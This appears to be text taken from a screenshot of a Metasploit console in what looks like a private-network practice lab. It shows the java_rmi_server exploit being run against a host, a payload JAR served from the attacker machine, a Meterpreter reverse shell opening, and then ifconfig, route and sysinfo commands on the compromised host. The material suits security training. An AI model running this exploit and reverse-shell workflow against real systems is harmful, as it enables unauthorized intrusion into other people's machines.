 1 2 3 4 2 19:34
luis@luis: ~
File
Firefox ESR
Browse the World Wide Web
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/T7ste4vFJ
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:51552) at 2024-09-06 18:33:14 +0200
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe9f:6d04
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet          Netmask        Gateway  Metric  Interface
------          -------        -------  ------  ---------
127.0.0.1       255.0.0.0      0.0.0.0
192.168.11.112  255.255.255.0  0.0.0.0
IPv6 network routes
===================
Subnet                    Netmask  Gateway  Metric  Interface
------                    -------  -------  ------  ---------
::1                       ::       ::
fe80::a00:27ff:fe9f:6d04  ::       ::
meterpreter > sysinfo